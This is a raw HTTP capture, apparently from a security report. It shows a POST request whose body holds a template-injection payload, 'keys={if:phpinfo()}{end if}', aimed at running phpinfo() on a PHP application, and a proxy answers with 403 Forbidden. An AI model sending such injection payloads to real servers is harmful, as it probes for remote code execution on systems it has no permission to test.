 POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin:
Connection: close
Referer:
Cookie: PHPSESSID=hi5tpa3g7auatpja64sg3d4eg0
Upgrade-Insecure-Requests: 1
keys={if:phpinfo()}{end if}
HTTP/1.1 403 Forbidden
Content-Type: text/html
Content-Length: 151
Connection: close
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>HTTP Proxy</center>
</body>
</html>